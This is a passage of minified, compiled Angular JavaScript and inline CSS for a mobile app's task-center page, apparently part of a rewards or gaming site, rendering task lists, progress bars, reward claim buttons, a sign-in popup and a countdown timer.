o.Tb(0,[(n()(),o.xb(0,0,null,null,6,null,null,null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,Fn)),o.wb(2,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,Un)),o.wb(4,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,Yn)),o.wb(6,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(0,null,null,0))],(function(n,t){var e=t.component;n(t,2,0,3===e.activeTitle&&e.user.userInfo&&e.taskList.length),n(t,4,0,e.taskList.length),n(t,6,0,!e.taskList.length)}),null)}function Qn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null))],null,(function(n,t){var e=t.component;n(t,0,0,e.config.baseMobileImgUrl+e.getIconImg(t.parent.parent.context.$implicit.progressList[t.parent.context.index].prizeType))}))}function Kn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,0,0,t.component.config.baseMobileImgUrl+"image/rwzx/lj_y.png")}))}function Vn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,4,"div",[],[[8,"className",0],[4,"left",null]],null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,Qn)),o.wb(2,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,Kn)),o.wb(4,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,2,0,0===e.rankList[t.parent.context.index].progressList[t.context.index].progressStatus||1===e.rankList[t.parent.context.index].progressList[t.context.index].progressStatus||!e.auth.isAuth),n(t,4,0,0!==e.rankList[t.parent.context.index].progressList[t.context.index].progressStatus&&1!==e.rankList[t.parent.context.index].progressList[t.context.index].progressStatus&&e.auth.isAuth)}),(function(n,t){n(t,0,0,"progressNode",t.component.allIconLeftList[t.parent.context.index][t.context.index])}))}function Xn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"div",[["class","levelDesc"]],[[4,"left",null]],null,null,null,null)),(n()(),o.Rb(1,null,[" Lv"," "]))],null,(function(n,t){var e=t.component;n(t,0,0,e.resetLeft(e.allIconLeftList[t.parent.context.index][t.context.index])),n(t,1,0,t.context.index+1)}))}function nt(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,0,"img",[["class","detailTag"]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,0,0,t.component.config.baseMobileImgUrl+"image/rwzx/ts.png")}))}function tt(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"a",[],[[8,"className",0]],[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==n.component.getReward(e,n.parent.context.$implicit)&&o),o}),null,null)),(n()(),o.Rb(1,null,[" "," "]))],null,(function(n,t){var e=t.component;n(t,0,0,"setBtn taskBack"+t.parent.context.$implicit.progressStatus),n(t,1,0,e.btnDescTag(t.parent.context.$implicit))}))}function et(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,2,"div",[["class","taskedImg"]],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,0,"div",[["class","backImg"]],null,null,null,null,null)),(n()(),o.xb(2,0,null,null,0,"img",[["class","outerImg"]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,2,0,t.component.config.baseMobileImgUrl+"image/rwzx/ywc.png")}))}function ot(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,29,null,null,null,null,null,null,null)),(n()(),o.xb(1,0,null,null,28,"div",[["class","taskListMoreDesc"]],null,null,null,null,null)),(n()(),o.xb(2,0,null,null,0,"div",[["class","horizotalLine"]],null,null,null,null,null)),(n()(),o.xb(3,0,null,null,26,"div",[],[[8,"className",0]],[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==n.component.showDetail(n.context.$implicit)&&o),o}),null,null)),(n()(),o.xb(4,0,null,null,3,"div",[],null,null,null,null,null)),o.Ob(512,null,s.E,s.F,[o.t,o.u,o.k,o.F]),o.wb(6,278528,null,0,s.k,[s.E],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),o.Mb(7,{noBackImg:0}),(n()(),o.xb(8,0,null,null,17,"div",[["class","listDesc"]],null,null,null,null,null)),(n()(),o.xb(9,0,null,null,3,"div",[["class","taskTitle"]],null,null,null,null,null)),(n()(),o.Rb(10,null,[" "," "," "," "])),(n()(),o.mb(16777216,null,null,1,null,nt)),o.wb(12,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.xb(13,0,null,null,1,"div",[["class","taskDesc"]],null,null,null,null,null)),(n()(),o.Rb(14,null,[""," \u2265 ","\u5143"])),(n()(),o.xb(15,0,null,null,10,"div",[["class","taskNum"]],null,null,null,null,null)),o.Ob(512,null,s.E,s.F,[o.t,o.u,o.k,o.F]),o.wb(17,278528,null,0,s.k,[s.E],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),o.Mb(18,{setProColor:0}),(n()(),o.xb(19,0,null,null,1,"nz-progress",[],null,null,null,I.b,I.a)),o.wb(20,770048,null,0,T.a,[D.n],{nzShowInfo:[0,"nzShowInfo"],nzPercent:[1,"nzPercent"]},null),(n()(),o.xb(21,0,null,null,4,"div",[["class","currentProNum"]],null,null,null,null,null)),o.Ob(512,null,s.E,s.F,[o.t,o.u,o.k,o.F]),o.wb(23,278528,null,0,s.k,[s.E],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),o.Mb(24,{setColor:0}),(n()(),o.Rb(25,null,[" \uff08","/","\uff09 "])),(n()(),o.mb(16777216,null,null,1,null,tt)),o.wb(27,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,et)),o.wb(29,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component,o="setCommon prizeImgCommon"+t.context.$implicit.prizeType,l=n(t,7,0,0!==t.context.$implicit.progressStatus&&1!==t.context.$implicit.progressStatus&&e.auth.isAuth);n(t,6,0,o,l),n(t,12,0,3===t.context.$implicit.prizeType||6===t.context.$implicit.requiredType);var r=n(t,18,0,e.setFontColor(t.context.$implicit));n(t,17,0,"taskNum",r),n(t,20,0,!1,e.getPercentage(t.context.$implicit));var i=n(t,24,0,e.setFontColor(t.context.$implicit));n(t,23,0,"currentProNum",i),n(t,27,0,0===t.context.$implicit.progressStatus||1===t.context.$implicit.progressStatus||!e.auth.isAuth),n(t,29,0,0!==t.context.$implicit.progressStatus&&1!==t.context.$implicit.progressStatus&&e.auth.isAuth)}),(function(n,t){var e=t.component;n(t,3,0,"dataTaskList backgroundImg"+t.context.$implicit.prizeType),n(t,10,0,e.isShowTitle(t.context.$implicit),t.context.$implicit.prizeContent,e.getUnit(t.context.$implicit.prizeType)),n(t,14,0,e.getRequiredName(t.context.$implicit),e.getFloatNum(t.context.$implicit.requiredContent)),n(t,25,0,e.getMaxNum(t.context.$implicit),e.setProgressContent(t.context.$implicit))}))}function lt(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,4,"div",[["class","dataTaskListMore"]],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,0,"div",[["class","leftLine"]],[[4,"height",null]],null,null,null,null)),(n()(),o.xb(2,0,null,null,2,"div",[["class","rightCon"]],null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,ot)),o.wb(4,278528,null,0,s.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,4,0,t.parent.context.$implicit.progressList)}),(function(n,t){n(t,1,0,t.parent.context.$implicit.heightV)}))}function rt(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,19,"div",[["class","chainTask"]],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,16,"div",[["class","dataTaskList chainTaskBack"]],null,null,null,null,null)),(n()(),o.xb(2,0,null,null,1,"div",[["class","taskTitleDesc"]],null,null,null,null,null)),(n()(),o.Rb(3,null,["","\u4efb\u52a1"])),(n()(),o.xb(4,0,null,null,1,"div",[["class","proNumDesc"]],null,null,null,null,null)),(n()(),o.Rb(5,null,["","/",""])),(n()(),o.xb(6,0,null,null,6,"div",[["class","progressBarCon"]],null,null,null,null,null)),(n()(),o.xb(7,0,null,null,1,"div",[["class","progressBarOuter"]],null,null,null,null,null)),(n()(),o.xb(8,0,null,null,0,"div",[["class","progressBarInner"]],[[4,"left",null]],null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,Vn)),o.wb(10,278528,null,0,s.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null),(n()(),o.mb(16777216,null,null,1,null,Xn)),o.wb(12,278528,null,0,s.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null),(n()(),o.xb(13,0,null,null,4,"div",[["class","btnOuter"]],null,[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==n.component.showList(n.context.index)&&o),o}),null,null)),o.Ob(512,null,s.E,s.F,[o.t,o.u,o.k,o.F]),o.wb(15,278528,null,0,s.k,[s.E],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),o.Mb(16,{isHaveReceive:0}),(n()(),o.Rb(17,null,[" "," "])),(n()(),o.mb(16777216,null,null,1,null,lt)),o.wb(19,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,10,0,e.allIconLeftList[t.context.index]),n(t,12,0,e.allIconLeftList[t.context.index]);var o=n(t,16,0,e.isReceive(t.context.$implicit));n(t,15,0,"btnOuter",o),n(t,19,0,t.context.$implicit.popTag)}),(function(n,t){var e=t.component;n(t,3,0,e.getRankGameName(t.context.$implicit)),n(t,5,0,e.getMaxNum(t.context.$implicit),e.getFloatNum(t.context.$implicit.requiredContent)),n(t,8,0,e.initNodeListLeft(t.context.$implicit.progressContent,t.context.$implicit)),n(t,17,0,e.isReceive(t.context.$implicit)?"\u53ef\u9886\u53d6":"\u8be6\u60c5")}))}function it(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,5,null,null,null,null,null,null,null)),(n()(),o.xb(1,0,null,null,4,"div",[["class","noData"]],null,null,null,null,null)),o.Ob(512,null,s.E,s.F,[o.t,o.u,o.k,o.F]),o.wb(3,278528,null,0,s.k,[s.E],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),o.Mb(4,{reSetImgHeight:0}),(n()(),o.xb(5,0,null,null,0,"img",[["class","outerImg"]],[[8,"src",4]],null,null,null,null))],(function(n,t){var e=n(t,4,0,!t.component.dataList.length);n(t,3,0,"noData",e)}),(function(n,t){n(t,5,0,t.component.config.baseMobileImgUrl+"image/rwzx/waitfor.png")}))}function ct(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,4,null,null,null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,rt)),o.wb(2,278528,null,0,s.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null),(n()(),o.mb(16777216,null,null,1,null,it)),o.wb(4,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(0,null,null,0))],(function(n,t){var e=t.component;n(t,2,0,e.rankList),n(t,4,0,!e.rankList.length)}),null)}function at(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"app-mobile-task-center-detail-pop",[],null,[[null,"closeDetail"]],(function(n,t,e){var o=!0;return"closeDetail"===t&&(o=!1!==n.component.closeDetail(e)&&o),o}),pn,S)),o.wb(1,114688,null,0,R,[_.a,a.p,p.a],{taskDetailMore:[0,"taskDetailMore"]},{closeDetail:"closeDetail"})],(function(n,t){n(t,1,0,t.component.taskDetailMore)}),null)}function gt(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,14,"div",[["class","signPopWapper"]],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,0,"div",[["class","signPopBack"]],null,null,null,null,null)),(n()(),o.xb(2,0,null,null,12,"div",[["class","signPopInner"]],null,null,null,null,null)),(n()(),o.xb(3,0,null,null,0,"img",[["class","signSuccessImg"]],[[8,"src",4]],null,null,null,null)),(n()(),o.xb(4,0,null,null,1,"div",[["class","signPrize"]],null,null,null,null,null)),(n()(),o.Rb(5,null,["",""])),(n()(),o.xb(6,0,null,null,6,"div",[["class","signDesc"]],null,null,null,null,null)),(n()(),o.xb(7,0,null,null,1,"span",[["class","addSign"]],null,null,null,null,null)),(n()(),o.Rb(-1,null,["+"])),(n()(),o.xb(9,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),o.Rb(10,null,["",""])),(n()(),o.xb(11,0,null,null,1,"span",[["class","unitSet"]],null,null,null,null,null)),(n()(),o.Rb(12,null,["",""])),(n()(),o.xb(13,0,null,null,1,"div",[["class","signSure"]],null,[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==n.component.sureNext()&&o),o}),null,null)),(n()(),o.Rb(-1,null,["\u5173\u95ed"]))],null,(function(n,t){var e=t.component;n(t,3,0,e.config.baseMobileImgUrl+"image/rwzx/qdcg.png"),n(t,5,0,e.currentSignData[0].prizeTypeName),n(t,10,0,e.currentSignData[0].prizeContent),n(t,12,0,e.getUnit(e.currentSignData[0].prizeType))}))}function dt(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,4,"div",[["class","timeTag"]],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==o.Jb(n,1).onClick()&&l),l}),null,null)),o.wb(1,16384,null,0,a.q,[a.p,a.a,[8,null],o.F,o.k],{routerLink:[0,"routerLink"]},null),o.Kb(2,1),(n()(),o.xb(3,0,null,null,0,"img",[["class","signSuccessImg"]],[[8,"src",4]],null,null,null,null)),(n()(),o.Rb(4,null,[" ","\n"]))],(function(n,t){var e=n(t,2,0,"/taskCenter/detail");n(t,1,0,e)}),(function(n,t){var e=t.component;n(t,3,0,e.config.baseMobileImgUrl+"image/rwzx/time_1.png"),n(t,4,0,e.diff)}))}function ut(n){return o.Tb(0,[o.Pb(402653184,1,{depositTask:0}),(n()(),o.xb(1,0,null,null,20,"div",[["style","height: 100%"]],null,null,null,null,null)),(n()(),o.xb(2,0,null,null,19,"div",[["class","issue-wrapper"]],null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,Rn)),o.wb(4,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.xb(5,0,null,null,6,"div",[["class","listOrDesc"]],null,null,null,null,null)),(n()(),o.xb(6,0,null,null,2,"div",[],null,[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==n.component.goListOrDesc(0)&&o),o}),null,null)),(n()(),o.Rb(-1,null,[" \u89c4\u5219\u8bf4\u660e "])),(n()(),o.xb(8,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),o.xb(9,0,null,null,2,"div",[],null,[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==n.component.goListOrDesc(1)&&o),o}),null,null)),(n()(),o.Rb(-1,null,[" \u9886\u53d6\u8bb0\u5f55 "])),(n()(),o.xb(11,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),o.xb(12,0,null,null,3,"div",[["class","tagListOuter"]],null,null,null,null,null)),(n()(),o.xb(13,0,null,null,2,"div",[["class","tagList"]],null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,jn)),o.wb(15,278528,null,0,s.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null),(n()(),o.xb(16,0,null,null,5,"div",[["class","dataOrWeekOuter"]],null,null,null,null,null)),(n()(),o.xb(17,0,null,null,4,"div",[["class","dataOrWeekInner"]],null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,Zn)),o.wb(19,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,ct)),o.wb(21,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,at)),o.wb(23,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,gt)),o.wb(25,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,dt)),o.wb(27,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,4,0,e.dataList.length),n(t,15,0,e.taskTypeList),n(t,19,0,2!==e.activeTitle),n(t,21,0,2===e.activeTitle),n(t,23,0,e.isShowDetail),n(t,25,0,e.isShowPop),n(t,27,0,e.showTime)}),(function(n,t){var e=t.component;n(t,8,0,e.config.baseMobileImgUrl+"image/rwzx/rwzx_gzsm.png"),n(t,11,0,e.config.baseMobileImgUrl+"image/rwzx/rwzx_lqjl.png")}))}function st(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"app-mobile-task-center-list",[],null,null,null,ut,fn)),o.wb(1,245760,null,0,hn,[_.a,h.a,g.a,C.g,p.a,a.p,M.a,O.a,d.a,v.c],null,null)],(function(n,t){n(t,1,0)}),null)}var mt=o.tb("app-mobile-task-center-list",hn,st,{},{},[]),Ct=function(){function n(n,t,e,o){this.platform=n,this.route=t,this.storage=e,this.task=o,this.prizeGameList=[],this.prizeLists=[],this.showTime=!1,this.route.queryParams.subscribe((function(n){}))}return n.prototype.ngOnInit=function(){this.getTime()},n.prototype.ngOnDestroy=function(){clearInterval(this.timer),this.showTime=!1,this.storage.removeItem("prizeList")},n.prototype.getTime=function(){return Pn.__awaiter(this,void 0,void 0,(function(){var n,t,e;return Pn.__generator(this,(function(o){switch(o.label){case 0:return clearInterval(this.timer),[4,this.task.getGameAdditionTime({terminal:1}).toPromise()];case 1:return n=o.sent(),t=n.data,1e4===n.status&&(this.prizeLists=t.prizeGameAdditions,this.showTime=(e=t.endTimestamp-t.nowTimestamp)>0,this.countDown(e)),[2]}}))}))},n.prototype.countDown=function(n){var t=this;if(n<=0)return clearTimeout(this.timer),this.showTime=!1,void(this.timer=null);this.diff=bn.a.utc(n).format("HH:mm:ss"),n-=1e3,this.timer=setTimeout((function(){t.countDown(n)}),1e3)},n}(),Mt=o.vb({encapsulation:0,styles:[['body[_ngcontent-%COMP%], html[_ngcontent-%COMP%]{height:100%;width:100%;overflow:hidden}html[_ngcontent-%COMP%]{padding-top:env(safe-area-inset-top)}.isArgee[_ngcontent-%COMP%]{position:absolute!important;line-height:.5rem!important;background:#fff!important;padding:0 .1rem!important;border-radius:.06rem!important;left:-.15rem!important;top:0!important;margin-top:-.6rem!important;margin-left:0!important;box-shadow:0 .02rem .02rem .02rem rgba(0,0,0,.1)!important;transform:scale(.9);white-space:nowrap;z-index:10}.isArgee[_ngcontent-%COMP%]:before{content:"!";color:#fff!important;display:inline-block;line-height:.3rem;width:.3rem;text-align:center;height:.3rem;border-radius:100%;border:0;background-color:#d20d0d}.isArgee[_ngcontent-%COMP%]:after{position:absolute;content:"\u25c6";text-shadow:.06rem 0 .02rem rgba(0,0,0,.1);z-index:0;transform:rotate(90deg);color:#fff;bottom:-.23rem;font-size:.34rem;left:.05rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{background:#930008;box-shadow:0 .08rem .24rem rgba(0,0,0,.15);border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-close[_ngcontent-%COMP%]   .ant-modal-close-x[_ngcontent-%COMP%]{width:.84rem;height:.84rem;display:flex;justify-content:center;align-items:center;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]{padding:.22rem;background-color:transparent;border:none}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]{font-size:.36rem;color:#fff;display:flex;align-items:center;font-weight:500}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{margin-right:.1rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-question-circle[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-check-circle[_ngcontent-%COMP%]{color:#3bb740}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-info-circle[_ngcontent-%COMP%]{color:#fdd334}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-warning[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]{padding:.25rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;min-height:1rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:.7rem;height:.7rem;margin-right:.5rem;background-size:cover}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.warning[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_caveat.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_success.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{flex:1;color:#fff;font-size:.28rem;line-height:.36rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]{display:flex;width:100%;height:.86rem;margin:0;padding:0;border:0}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{flex:1;height:100%;margin:0;border-radius:0;box-sizing:border-box}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:first-child{border-bottom-left-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{border-bottom-right-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]{top:4rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]{display:flex;align-items:center}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:.72rem;height:.72rem;margin:0 .3rem}.ant-form-item-label[_ngcontent-%COMP%] > label[_ngcontent-%COMP%]::after{content:""}main[_ngcontent-%COMP%]{height:100%;width:100%;overflow-x:hidden;overflow-y:auto;background-color:#470104;-webkit-overflow-scrolling:touch;display:block}main.home[_ngcontent-%COMP%]{background:#470104}main.allowed-scrolling[_ngcontent-%COMP%]{overflow-y:hidden!important}main.relative[_ngcontent-%COMP%]{position:relative}.footer-placeholder[_ngcontent-%COMP%]{width:100%;height:1rem}.ant-btn[_ngcontent-%COMP%]{line-height:1;transition:none}.ant-btn[_ngcontent-%COMP%]:active > span[_ngcontent-%COMP%], .ant-btn[_ngcontent-%COMP%]:focus > span[_ngcontent-%COMP%]{position:unset}.ant-btn.ant-btn-lg[_ngcontent-%COMP%]{height:.72rem}.ant-btn.ant-btn-default[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover{color:#fdd334;background-color:transparent;border-color:#fdd334}.ant-btn.ant-btn-default.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton02.png) center/100% 100% no-repeat;border-color:#666;color:#fdd334}.ant-btn.ant-btn-primary[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover{color:#470104;font-size:.34rem;background:#fdd334;border-color:#fdd334}.ant-btn.ant-btn-primary.other-color[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.other-color, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.other-color{background:#fdd334;border:none}.ant-btn.ant-btn-primary.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton.png) center/100% 100% no-repeat;border:none;color:#470104}.ant-btn[disabled][_ngcontent-%COMP%]{opacity:.8;filter:grayscale(100%)}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/login/Loginbutton03.png) center/100% 100% no-repeat;border:none}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]:hover{background:url(/mobileCFPB/image/login/Loginbutton03.png) center no-repeat}.ant-switch[_ngcontent-%COMP%]{background-color:#ccc}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]{background-color:#fdd334}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]   .ant-switch-inner[_ngcontent-%COMP%]{color:#470104}input[_ngcontent-%COMP%]{caret-color:#999;color:#999}input[_ngcontent-%COMP%]:focus, input[_ngcontent-%COMP%]:hover{border-color:#b58282;outline:0;box-shadow:none}input[_ngcontent-%COMP%]::-moz-placeholder{color:#ccc}input[_ngcontent-%COMP%]::placeholder{color:#ccc}input.ant-input[_ngcontent-%COMP%]:focus, input.ant-input[_ngcontent-%COMP%]:hover{border-color:#b58282;border-right-width:0;outline:0;box-shadow:none}.g-title[_ngcontent-%COMP%]{height:.8rem;color:#fff;box-sizing:border-box;padding-left:.2rem;font-size:.28rem;text-align:left;line-height:.8rem;border-bottom:1px solid #b58282;font-weight:700}.warp-tips[_ngcontent-%COMP%]{font-size:.22rem;line-height:.4rem;padding:6px 11px;color:#ccc}.warp-tips.warning[_ngcontent-%COMP%]{color:#d20d0d}.ant-input-group-wrapper[_ngcontent-%COMP%]{min-height:.88rem;border-bottom:1px solid #b58282;background-color:#930008;display:block}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]{display:flex;justify-content:space-between;align-items:center;min-height:.88rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]{color:#fff;border:0;background-color:transparent;width:auto}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]:last-child{padding:0;margin:0 .15rem 0 .05rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   i[nztype=right][_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:1.2rem;vertical-align:middle;margin:.1rem 0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]{text-align:right;color:#fff;width:100%;padding:0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   